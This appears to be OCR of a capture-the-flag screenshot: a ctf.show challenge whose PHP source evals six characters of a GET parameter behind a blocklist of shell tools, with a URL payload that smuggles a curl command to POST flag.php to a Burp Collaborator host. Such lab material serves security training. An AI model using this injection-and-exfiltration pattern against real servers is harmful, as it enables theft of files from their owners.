 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://afa5b8...html/flag.php http://553178...laborator.net http://e8ee6505-2f84-41c9...
5531786b-2340-46c2-a675-aa60a429c3c6.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://5531786b-2340-46c2-a675-aa60a429c3c6.challenge.ctf.show/?F=`$F`;+curl -X POST -F xx=@flag.php http://mnd5kc6807ukbpfu3nyqbf35xw3ord.burpcollaborator.net
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date: 2020-10-13 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-13 16:43:44
*/
error_reporting(0);
highlight_file(__FILE__);
//flag.php
if($F = @$_GET['F']){
if(!preg_match('/system|nc|wget|exec|passthru|netcat/i', $F)){
eval(substr($F,0,6));
}else{
die("6个字母都还不够呀?!");
}
}